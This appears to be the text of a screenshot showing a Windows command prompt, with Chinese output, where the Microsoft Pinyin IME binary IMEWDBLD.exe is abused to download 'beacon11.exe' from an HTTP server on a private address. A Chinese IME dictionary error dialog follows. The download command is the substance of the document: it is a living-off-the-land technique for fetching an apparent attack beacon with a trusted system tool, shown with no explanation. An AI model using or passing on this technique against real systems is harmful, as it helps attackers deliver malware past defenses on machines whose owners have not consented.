 C:\Windows\system32\cmd.exe
0 个文件 0 字节
4 个目录 46,539,657,216 可用字节
C:\Users\17782>C:\Windows\System32\IME\SHARED\IMEWDBLD.exe http://192.168.50.146:8080/beacon11.exe
C:\Users\17782>
微软拼音输入法扩展词典错误
词典文件出现错误，请再次下载该词典文件。
确定